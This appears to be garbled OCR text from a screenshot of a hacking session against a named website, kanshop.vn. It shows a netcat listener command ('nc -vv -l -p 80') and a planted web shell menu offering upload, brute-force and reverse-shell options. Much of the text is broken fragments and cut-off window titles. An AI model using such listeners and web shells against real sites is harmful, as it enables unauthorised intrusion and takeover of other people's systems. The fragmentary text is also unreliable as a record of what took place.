 Facebook
Website : kanshop.vn | IP : .
C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 80
C:\>nc -vv -l -p 80
listening on [any] 80 ...
Ma
Up shell | Leech | Back | Brute | CM | Reverse
C
Y
Co
Processed in 0.003281 second(s)
start
Website : ka...
xao_lon_vn
151.1.104.1...
*new 2 - No...
Web Vulnera...
C:\WINDOW...
5:35 PM